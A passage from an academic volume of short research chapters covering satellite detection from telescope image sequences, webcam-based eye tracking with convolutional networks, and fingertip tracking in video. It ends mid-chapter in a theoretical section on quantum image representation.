26. O. Adeyemi, I. Grove, S. Peets, Y. Domun, T. Norton, „Dynamic Neural Network Modelling of Soil Moisture Content for Predictive Irrigation Scheduling”, *Sensors*, issue 18, no. 10, 2018, doi: 10.3390/s18103408.
27. K.O. Achieng, „Modelling of soil moisture retention curve using machine learning techniques: Artificial and deep neural networks vs support vector regression models”, *Comput. Geosci.*, issue 133, 2019, pp. 104320, doi: 10.1016/j.cageo.2019.104320.
28. Y. Cai, W. Zheng, X. Zhang, L. Zhangzhong, X. Xue, „Research on soil moisture prediction model based on deep learning”, *PLOS ONE*, issue 14, no. 4, April 2019, pp. e0214508, doi: 10.1371/journal.pone.0214508.
29. J. Yuan, X. Wang, C. Yan, S. Wang, X. Ju, Y. Li, „Soil Moisture Retrieval Model for Remote Sensing Using Reflected Hyperspectral Information”, *Remote Sens.*, issue 11, no. 3, January 2019, doi: 10.3390/rs11030366.
30. M.H.X. Wai, A. Huong, X. Ngu, „Soil moisture level prediction using optical technique and artificial neural network”, *Int. J. Electr. Comput. Eng. IJECE*, issue 11, no. 2, April 2021, pp. 1752-1760, doi: 10.11591/ijece.v11i2.
31. J. Yu et al., „A Deep Learning Approach for Multi-Depth Soil Water Content Prediction in Summer Maize Growth Period”, *IEEE Access*, issue 8, 2020, pp. 199097-199110, doi: 10.1109/ACCESS.2020.3034984.
32. S. Chatterjee, N. Dey, S. Sen, „Soil moisture quantity prediction using optimized neural supported model for sustainable agricultural applications”, *Sustain. Comput. Inform. Syst.*, issue 28, December 2020, pp. 100279, doi: 10.1016/j.suscom.2018.09.002.
33. R.C. Sharma, K. Hara, „Self-Supervised Learning of Satellite-Derived Vegetation Indices for Clustering and Visualization of Vegetation Types”, *J. Imaging*, issue 7, no. 2, February 2021, doi: 10.3390/jimaging7020030.
34. Y. Divya, P. Gopinathan, K. Jayachandran, A.M.F. Al-Quraishi, „Color slices analysis of land use changes due to urbanization in a city environment of Miami Area, South Florida, USA”, *Model. Earth Syst. Environ.*, issue 7, no. 1, March 2021, pp. 537-546, doi: 10.1007/s40808-020-00883-x.

35. R.M. Llamas, M. Guevara, D. Rorabaugh, M. Taufer, R. Vargas, „Spatial Gap-Filling of ESA CCI Satellite-Derived Soil Moisture Based on Geostatistical Techniques and Multiple Regression”, *Remote Sens.*, issue 12, no. 4, January 2020, doi: 10.3390/rs12040665.
36. Z. Liu, Y. Lu, Y. Peng, L. Zhao, G. Wang, Y. Hu, „Estimation of Soil Heavy Metal Content Using Hyperspectral Data”, *Remote Sens.*, issue 11, no. 12, January 2019, doi: 10.3390/rs11121464.
37. L. Zhao et al., „Estimation Methods for Soil Mercury Content Using Hyperspectral Remote Sensing”, *Sustainability*, issue 10, no. 7, art. nr 7, July 2018, doi: 10.3390/su10072474.
38. X. Zhou, J. Sun, Y. Tian, B. Lu, Y. Hang, Q. Chen, „Development of deep learning method for lead content prediction of lettuce leaf using hyperspectral images”, *Int. J. Remote Sens.*, issue 41, no. 6, March 2020, pp. 2263-2276, doi: 10.1080/01431161.2019.1685721.
39. P.K. Srivastava et al., „Sensitivity analysis of artificial neural network for chlorophyll prediction using hyperspectral data”, *Environ. Dev. Sustain.*, issue 23, no. 4, April 2021, pp. 5504-5519, doi: 10.1007/s10668-020-00827-6.
40. L. Lin, Z. Gao, X. Liu, „Estimation of soil total nitrogen using the synthetic color learning machine (SCLM) method and hyperspectral data”, *Geoderma*, issue 380, December 2020, pp. 114664, doi: 10.1016/j.geoderma.2020.114664.
41. J. Wang et al., „Ensemble machine-learning-based framework for estimating total nitrogen concentration in water using drone-borne hyperspectral imagery of emergent plants: A case study in an arid oasis, NW China”, *Environ. Pollut.*, issue 266, November 2020, pp. 115412, doi: 10.1016/j.envpol.2020.115412.

Paweł SANOCKI¹, Jakub NALEPA¹

DETECTION OF GEOSTATIONARY ORBITING OBJECTS FROM IMAGE SEQUENCES

1. Introduction

Managing space assets is getting more and more important every year. The number of satellites at the geosynchronous orbit is increasing every year. In 2001, it was measured that over 700 objects greater than 1 m are present there, and less than 33% of them are active [1]. This has led to a rapid increase in space usage and triggered creation of vast amount of space debris as a by-product of space activities such as launching, decommissioning or destruction of space assets. The result of orbital “crowding” is a higher risk of collision which can be avoided thanks to efficient and robust methods for satellite and space debris detection [2]. This work faces the problem of detecting geostationary orbiting objects in the sequences of five images – the cameras used for capturing the frames are low-cost, ground-based telescopes, what ultimately increases the difficulty of the task, but at the same time decreases the cost of the infrastructure required for creating the satellite tracking solution on the global scale. In this context, the visible satellites are the objects of commonly one-pixel size that are challenging to spot, as the acquired image sequences are affected by various types of noise (an example image is presented in Fig. 1).

Our efforts focused on proposing new methods for this task that benefit from classical computer vision algorithms and deep learning [3, 4] – here, we briefly discuss two introduced techniques. The first (hybrid) one consists of three pivotal steps: image filtration, classification of object candidates, and analysis of satellites’ trajectories. The second method detects satellites using a deep neural network in an end-to-end fashion (post-processing can involve analysis of the trajectories). The algorithms were

¹ Department of Algorithmics and Software, Silesian University of Technology.

evaluated on the data provided in the spotGEO Challenge (<https://kelvins.esa.int/spot-the-geo-satellites>) organized by the European Space Agency.



Fig. 1. An example image (out of a five-image sequence) showing the satellites that should be detected (annotated using red circles). All other objects should be filtered out as they would be the false positives

Rys. 1. Przykład obrazu (z sekwencji pięciu obrazów) z zaznaczonymi (czerwonym kolorem) istotnymi obiektami. Wszystkie pozostałe obiekty powinny zostać pominięte w czasie detekcji

2. Detection of orbiting objects using a hybrid approach

In the hybrid (multi-step) algorithm, the filtration and classification steps operate on a single image from the sequence – the examples of images generated after both steps are rendered in Fig. 2 (these examples are obtained for the frame visualized in Fig. 1). For filtration, we investigated various strategies, including e.g., Gaussian and radial filters, whereas classification is performed using a convolutional neural network. Finally, the trajectories are created through exploiting the entire image sequence. Here, the lines crossing all of the planes/images are computed – they pass through the images in the most intense areas (the pixel's intensity corresponds to its likelihood of being a satellite), and determine the most probable trajectories.




Fig. 2. Examples of the images obtained at various steps of the processing chain: a) image after the initial filtering (all satellites in the image were preserved, and the number of false positives was reduced), b) image resulting from the convolutional neural network classifier – the number of false positives was greatly reduced through pruning incorrect candidates

Rys. 2. Przykłady obrazów uzyskanych w kolejnych krokach przetwarzania: a) obraz wejściowy po wstępnej filtracji (wszystkie istotne obiekty zostały zachowane), b) obraz po przetworzeniu przez sieć splotową – liczba satelitów-kandydatów została wyraźnie zredukowana (usunięto niepoprawne detekcje)

3. Detection of orbiting objects using deep learning

Detection of orbiting objects using deep learning (we refer to this method as SDL which unfolds to Spotting Sattelites using Deep Learning) approach is a convolutional neural network-based method that utilizes the fact that it is not necessary the find the exact positions of the satellite, but some spatial error is still acceptable (as pointed out by the organizers of the challenge). Here, we downsample the image and classify the regions instead of single pixels (an example deep architecture with the downsampling coefficient of four is rendered in Fig. 1). This model is trained using the RMSprop optimizer and the binary cross-entropy loss function, with the F1-score calculated on the validating dataset (being a random subset of the entire training set) used in early stopping (if the metric is not improved for a pre-set number of epochs, then the optimization is terminated).




Fig. 3. An SDL model, in which the down-sampling coefficient is equal to 4. We present the dimensionality of the data passing through the model, alongside the hyper-parameter values of the layers

Rys. 3. Model SDL, w którym współczynnik pomniejszania jest równy 4. Zaprezentowano wymiarowość danych wraz z wartościami hiperparametrów poszczególnych warstw

4. Experimental results

The SDL method performed better than the multi-step approach on the randomly sampled validation dataset, therefore this algorithm, followed by the trajectories creation step, became the final technique evaluated over the unseen test dataset (at the validation server maintained by the organizers of the spotGEO Challenge). The F1-score obtained by the algorithm reached 0.802 with recall and precision being 0.720 and 0.801, respectively, and the mean squared error was 103030. This evaluation methodology was strictly based on the European Space Agency's competition rules – there are two main metrics that have been used to compare the results submitted by the participants. The main one is the F1-score, whereas the mean squared error was the tiebreaker (it was calculated only for correctly predicted satellites). The proposed technique would have been ranked 14th (out of 30 registered participants).

Acknowledgements

JN was supported by the Silesian University of Technology grant for maintaining and developing research potential. This work was partially supported by the European Space Agency (the GENESIS project).

Bibliography

1. P. Seitzer, R. Smith, J. Africano, K. Jorgensen, E. Stansbery, D. Monet. "MODEST observations of space debris at geosynchronous orbit." *Advances in Space Research*, 34(5):1139-1142, 2004. *Space Debris*.
2. Ł. Tulczyjew, M. Myller, M. Kawulok, D. Kostrzewa, J. Nalepa. „Predicting risk of satellite collisions using machine learning”, *Journal of Space Safety Engineering*, DOI: <https://doi.org/10.1016/j.jsse.2021.09.001>, 2021 (in press).
3. K. Tong, Y. Wu, F. Zhou. "Recent advances in small object detection based on deep learning: A review". *Image Vis. Comput.* 97: 103910 (2020).
4. L. Liu, W. Ouyang, X. Wang, P. Fieguth, J. Chen, X. Liu, M. Pietikäinen. "Deep Learning for Generic Object Detection: A Survey." *Int. J. Comput. Vis.* 128(2): 261-318 (2020).

Paweł KASPROWSKI¹, Katarzyna HAREŹLAK¹, Mohd Faizan ANSARI¹

INTELLIGENT EYE IMAGE PROCESSING FOR EYE TRACKING

1. Introduction

Gaze estimation plays a significant role in understating human behavior and in human-computer interaction. That is why eye tracking, which gathers information about gaze coordinates, is an important and intensively developed problem.

There are currently many methods for eye tracking, but the most popular methods, so-called Video Oculography (VOG), are utilizing digital camera images. The aim of the VOG eye tracker is to take a photo of a subjects' eyes and use these images to estimate the point where the subjects direct their eyes [1].




Fig. 1. The same eye image recorded by the same digital camera with and without IR filter (Genius FaceCam 2025 with IR filter switch). It is visible that iris and corneal reflections are much easier to find on the IR image

Rys. 1. Ten sam obraz oka zarejestrowany przez tą samą kamerę z włączonym i wyłączonym filtrem podczerwieni (Genius FaceCam 2025 z przełącznikiem filtra podczerwieni). Jest widoczne, że źrenica i odbicia światła oświetlacza są znacznie łatwiejsze do znalezienia na obrazie podczerwonym

Most eye trackers use infrared cameras because it is much easier to find the main features of the eye in the infrared image (see Fig. 1). Additionally, using near-infrared light makes the work of the eye tracker more independent of light conditions.

¹ Department of Applied Informatics, Silesian University of Technology.

However, with the growing number of eye tracking applications, there is also an increasing need for cheap and ubiquitous methods to obtain information about human gaze coordinates [2]. Therefore, methods utilizing unmodified cameras currently built into almost every computer setup can play an essential role in popularizing eye tracking since they are readily available and do not require additional costs [3].

2. Methods overview

Generally, the methods of eye image analysis may be divided into two broad categories: feature-based and appearance-based. Feature-based methods explore the characteristics of the human eye to find distinctive features of the eyes. The limbus, the iris, the pupil (dark/bright pupil images), and corneal reflections (see Fig. 1) are common features used to estimate gaze direction. As feature detection may be a complicated process, feature-based methods generally require good quality images and are mainly used with infrared light [4].

Contrary to that, appearance-based methods treat the whole image as one object and calculate the properties of this image to estimate the gaze coordinates. This approach is sometimes also called holistic because it does not analyze specific elements of the image but the image as the whole. There are many methods that typically extract some statistics of the image or use special filters [4]. The simplest methods use template eye images registered during the device's calibration [5,6] and compare new images with these templates. More sophisticated techniques use ground truth eye images (images recorded when the gaze coordinates are known) to create models that can be later used for new images. Because Convolutional Neural Networks (CNNs) are for several years the state of the art solutions for image recognition [7], there are more and more research utilizing CNNs for appearance-based eye tracking [8].

3. Data collection and preprocessing

The research presented in this chapter focuses on eye tracking that is done using simple unmodified cameras, built-in computers [3], mobile devices [9], but the same methods may also be used for infrared images [10].

The collection of data consists of several steps. The first step is gathering images from a camera located above or below the display (see Fig. 1). The next step is analyzing the image to find a subject's face and eyes. Different object detection methods may be used to achieve this goal, but the classic Viola-Jones algorithm is sufficient in most cases. Its additional advantage is the speed that allows for real-time analysis. When eyes are correctly found, it typically gives good results to perform further simple image processing like histogram equalization and sharpening. The last optional step, which gave good results in many experiments [3, 11], is masking the image with a white ellipse. It helps to reduce the influence of meaningless pixels surrounding the eye as much as possible (see Fig. 2).




Fig. 2. Eye image registered by a camera before and after preprocessing [11]

Rys. 2. Obraz oka zarejestrowany przez kamerę przed i po przetworzeniu wstępnym [11]

4. Convolutional Neural Networks

Convolutional Neural Networks (CNNs) proved to be very efficient in image classification [7]. However, they may also be used in regression tasks like the estimation of the gaze coordinates. The input to the CNN is always an image, and the network consists of several convolutional layers [12], typically succeeded by pooling layers that reduce the size of the filtered images. Optionally, batch normalization layers [12] may also be used.

The first problem of the eye tracking application is what image should be submitted to the network. It was suggested in the previous section that only eye images should be sufficient. It is true when the position of eyes in the camera image does not change. However, when subjects move their heads, their eye images change even when they look at the same point. Therefore, it may be sometimes desirable to feed the network with additional information about the location of eyes and face [9] in the camera image or even with the whole face image [3].

The convolution part of the CNN ends with some number of filtered images which hopefully contain useful information about the image. The next part of the CNN is some number of fully connected layers that use the filtered image to produce the output. The most apparent output is gaze coordinates, i.e., two numbers. However, it is also possible to create two distinct networks that estimate vertical and horizontal coordinates separately [10].

Additionally, it is also possible to change the regression task to the classification task and calculate only the probability that the gaze falls on some area on the screen. To achieve it, the screen must be divided into areas e.g., 4 x 3 [9] or 5 x 4 [3], and the task of the network is to classify each image into one of 12 or 20 classes.

Figure 3 presents one of the CNN architectures presented in [3] that gave good results in predicting one of 20 areas on the screen.




Fig. 3. One of the tested CNN architectures [3]

Rys. 3. Jedna z testowanych architektur CNN [3]

5. Summary

Eye tracking has a chance to become yet another human-computer interface. However, to achieve this goal and make the eye tracking popular, it is necessary to reduce the costs of eye tracking. There is some research utilizing simple web cameras in eye tracking applications; however, the results are still far from the results achieved by the specialized devices called eye trackers. Therefore, there is still a lot of work to be done to make the technology fast, precise, and easy to use even in domestic environments.

Bibliography

1. Holmqvist K., Nystrom M, Andersson R., Dewhurst R., Jarodzka H., Van de Weijer J.: Eye tracking: A comprehensive guide to methods and measures. OUP Oxford, 2011.
2. Tonsen M., Steil J., Sugano Y., Bulling A.: Invisibleeye: Mobile eye tracking using multiple low-resolution cameras and learning-based gaze estimation. *Proceedings of the ACM on Interactive, Mobile, Wearable and Ubiquitous Technologies*, 1(3), 2017, pp. 1-21.
3. Ansari M.F., Kasproski P., Obetkal M.: Gaze Tracking Using an Unmodified Web Camera and Convolutional Neural Network. *Applied Sciences*, 11(19), 2021, p. 9068.
4. Hansen D.W., Ji Q.: In the eye of the beholder: A survey of models for eyes and gaze. *IEEE transactions on pattern analysis and machine intelligence*, 32(3), 2009, pp. 478-500.
5. Harezlak K., Kasproski P., Stasch M.: Towards accurate eye tracker calibration-methods and procedures. *Procedia Computer Science* 35: 1073-1081, 2014.
6. Kasproski P., Harezlak K., Stasch M.: Guidelines for the eye tracker calibration using points of regard. *Information Technologies in Biomedicine*, 4:225-236, 2014.
7. Alom M.Z., Taha T.M., Yakopcic C. et al: The history began from AlexNet: A comprehensive survey on deep learning approaches. *arXiv preprint arXiv:1803.01164*, 2018.

8. Lemley J., Kar A., Drimbarean A., Corcoran P.: Convolutional neural network implementation for eye-gaze estimation on low-quality consumer imaging systems. *IEEE Transactions on Consumer Electronics*, 65(2), 2019, pp. 179-187.
9. Krolewski M.: Real-time eye movement analysis using the phone's camera image. Master's Thesis under supervision of P. Kasprowski, Silesian University of Technology, 2020.
10. Michna Z.: Using an infrared camera image to track eye movements. Master's Thesis under supervision of P. Kasprowski, Silesian University of Technology, 2020.
11. Świerczek J.: Using a webcam to assess the focus of gaze. Master's Thesis under supervision of P. Kasprowski, Silesian University of Technology, 2018.
12. Albawi S., Mohammed T.A., Al-Zawi S.: Understanding of a convolutional neural network. In *2017 International Conference on Engineering and Technology (ICET)*, IEEE, 2017, (pp. 1-6).

Tomasz GRZEJSZCZAK¹

PROCESSING VIDEO DATA TO CREATE HUMAN-ROBOT INTERACTIONS: HAND DETECTION AND TRACKING

1. Introduction

Gestures are commonly used as a non-verbal means of communication. In recent years, developing Human-Robot Interfaces (HRI), many researchers have proposed various solutions enabling intuitive control using gestures. The most common examples of such a solution are touch screen gestures or various game controllers based on body gestures. Unfortunately, most often, it is necessary to use dedicated equipment. The aim of the research is to present an approach to gesture recognition based on commonly available video cameras. In terms of the gesture recognition methods, the most important is the division into stationary and dynamic gestures. Stationary gestures are presented once, while dynamic gestures represent movement performed in time. Stationary gestures are therefore usually presented in the form of images while dynamic gestures in video sequences. Another, related distinguishing feature is that the stationary gestures are usually displayed clearly, with the pose of the fingers clearly visible while the fingers in dynamic gestures tend to overlap and hide during movement. This is the reason why it is so important to develop and test the methods of detecting and tracking folded fingers, i.e. cases in which the characteristic points are inside the contour of the hand.

¹ Department of Automatic Control and Robotics, Silesian University of Technology.

2. Tracking the position of fingertips in dynamic gestures in a video sequence

The aim of the research is to use the possibilities of solutions based on depth sensors, but using standard images from a digital camera, which are easily available and commonly used in many computers or smartphones. Therefore, among all the different vision approaches, the research presented in this paper was carried out with the use of a vision system processing consecutive 2D images recorded as a video sequence. First, each frame in the video sequence is segmented to obtain a palm region mask. Then, a visualization of the gradient direction is created on each frame. Additionally, distance transformation, template matching, and heuristic rule sets are used to find a set of hand landmarks. For each video frame, the set of detected landmarks is added to the temporal set containing the entire path of point motion. The contribution of the work consists in applying heuristic rules to the directional image and the distance transform to track the detected characteristic points of the hand in the video sequence. These techniques have been developed and compared with the current state of knowledge in previous research on the detection and location of hand landmarks in still color images [1].




Fig. 1. a) Dynamic hand clenching gesture. b) Result of finger tip tracking while gesture performance. Fingers move along the presented lines

Rys. 1. a) Wykonanie gestu zamknięcia dłoni. b) Wynik śledzenia opuszków palców w trakcie wykonywania gestu. Palce poruszają się po wskazanych liniach

As the input is a video sequence, the method has been changed to keep track of palm landmarks continuously. The research used a directional image-based method as alternative techniques only focus on the contour and do not detect the landmarks of folded fingers. The results of experimental studies clearly show the advantages and possibilities of continuously tracking palm landmarks, both for clearly raised fingers and for bent fingers. An example of tracking a dynamic gesture is shown in Figure 1.

The presented research and test results prove the validity of the concept of fingertip tracking based on the algorithm of detection and location of palm landmarks. In the presented dynamic gestures, the fingertips are localized with sufficient accuracy. Raised fingertips are detected more accurately than folded fingers, however, in both cases the average error is less than the diameter of the finger. The gross errors that result from incorrect processing of the video frame have the greatest influence on the position of the starting points. In future work, optimization and filtration methods should be developed to reduce such errors [2].

Bibliography

1. T. Grzejszczak, M. Kawulok, A. Galuszka. "Hand landmarks detection and localization in color images". *Multimedia Tools and Applications* 75.23 (2016): 16363-16387.
2. T. Grzejszczak, R. Molle, R. Roth. "Tracking of dynamic gesture fingertips position in video sequence". *Archives of Control Sciences* 30 (2020).

Kamil WERESZCZYŃSKI¹

QUANTUM PROCESSING OF SIGNALS AND IMAGES

In this chapter we demonstrate the theoretical setup for experiments that are now in progress from the area of the quantum processing of signals, especially images. The subject was described in much more details in our theoretical work [1].

1. Signal and image representation as quantum state

We will understand a signal as a function of time: $s(t) = s_t$, which codomain is the range $s_t \in [-\pi, \pi]$, due to quantum state properties². Therefore, we can recognize the signal s as the sequence of numbers of the length S : (s_0, \dots, s_{S-1}) . The quantum state representing the signal s is defined, by e.g., Zhou et al. in [2] or Beach et al. in [3] as follows:

$$|s\rangle = \sum_{j=0}^{S-1} \frac{e^{is_j}}{\sqrt{2^{\lceil \log_2 S \rceil}}} |j\rangle + \sum_{k=S}^{2^{\lceil \log_2 S \rceil}} \frac{1}{\sqrt{2^{\lceil \log_2 S \rceil}}} |k\rangle \quad (1)$$

The second element of the right-hand side is just completion of the due to signal length mustn't be a power of 2.

The image can be understood as two-dimension signal consisting of $W \cdot H$ pixels $P = p(u, v) \in [0, \pi]^3$, where u, v are coordinates of the pixel on image and W, H are its -width and height, respectively. Hence the quantum state representing the image can be defined as follows:

¹ Katedra Grafiki, Wizji Komputerowej i Systemów Cyfrowych.

² Therefore, if we have signal with codomain in \mathbb{R} it must be scaled.

³ We scale the common range of pixel $[0,1]$.

$$|P\rangle_{HW} = \sum_{u=0}^{H-1} \sum_{w=0}^{W-1} \frac{e^{ip(u,w)}}{\sqrt{2}^{\lceil \log_2 W \rceil} \sqrt{2}^{\lceil \log_2 H \rceil}} |uw\rangle + \sum_{j=H}^{2^{\lceil \log_2 W \rceil}} \sum_{k=W}^{2^{\lceil \log_2 H \rceil}} \frac{1}{\sqrt{2}^{\lceil \log_2 W \rceil} \sqrt{2}^{\lceil \log_2 H \rceil}} |jk\rangle \quad (2)$$

We need $2^{\lceil \log_2 W \rceil} \cdot 2^{\lceil \log_2 H \rceil}$ coefficients, hence we need $\log_2(2^{\lceil \log_2 W \rceil} \cdot 2^{\lceil \log_2 H \rceil}) = \lceil \log_2 W \rceil + \lceil \log_2 H \rceil$ qubits for storing an image. Furthermore, the value of the pixel (or sample in signal) is represented by the quantum phase, which is continuous value. Hence any value can be written using just one coefficient. In consequence, we need exponentially decreasing (according to classical needs) number of qubits for storing the image as the quantum state, as is shown in the Table 1, below.

Table 1

Qubits and classical bytes needed for storing raw images in some popular resolutions

<i>standard</i>	<i>resolution</i>	<i>Needed for store</i>	
		Qubits	Class. MB
<i>VGA</i>	640 x 480	19	0.29
<i>SVGA</i>	800 x 600	20	0.45
<i>XGA</i>	1024 x 768	20	0.75
<i>SXGA</i>	1600 x 1200	22	1.83
<i>HDV</i>	1920 x 1080	22	1.97
<i>2K</i>	2048 x 1080	22	2.11
<i>4K</i>	4096 x 2160	24	8.44
<i>8K</i>	7680 x 4320	26	31.64
<i>16K</i>	15360 x 8640	28	126.56
<i>64K</i>	61440 x 34560	32	2025.00

2. Quantum parallel window

In our previous work (Wereszczyński et al. in [1]) we proposed a notion of *quantum parallel window (QPW)*, which is the quantum version of window that is used in image processing e.g., for convolution filters. QPW is parametrized by its width V , height G , that are powers of 2, and position given by a coordinate of its center (x, y) , which we denote: $W_{VG}(x, y)$. The quantum state that represents the windowed part of an image is given by:

$$|W_{VG}(x, y)\rangle = \sum_{u=x-\lfloor \frac{V}{2} \rfloor}^{x+\lfloor \frac{V}{2} \rfloor} \sum_{v=y-\lfloor \frac{G}{2} \rfloor}^{y+\lfloor \frac{G}{2} \rfloor} e^{ip(u,v)} |uv\rangle = \sum_{u,v \in W_{VG}(x,y)} e^{ip(u,v)} |uv\rangle \quad (3)$$

Now, we can apply the unitary operator \mathcal{F} limited to the given window, which means that it will be represented by sparse matrix, where $f_{jk} \neq 0 \Leftrightarrow (j, k) \in W_{VG}(x, y)$. All those non-zero elements come from so-called *filter quantum kernel* κ_{VG} , which is unitary operator of the rank $V \cdot G$. For each classical kernel $\ker_{VG}(x, y)$, we can construct *quantum kernel* κ_{VG} as follows: $\kappa_{VG} \left[\frac{1}{\sqrt{2}^{VG}} \sum_{j,k}^{V,G} |jk\rangle \right] = \frac{1}{\sqrt{2}^{VG}} \sum_{j,k}^{V,G} e^{i \ker_{VG}(j,k)} |jk\rangle$, which is possible by virtue of quantum arithmetic (see e.g., Ruiz-Perez and Garcia-Escartin [4], Draper [5] or Beauregard [6]). We will denote the quantum filter generated basing on classical filter k_{VG} by: $\mathcal{F}k_{VG}$. For the given classical filter k_{VG} and image $|P\rangle_{HW}$ we can create a unitary evolution operator by composition of sparse operators $\mathcal{F}k_{VG}(u, v)$ for all possible centers (u, v) :

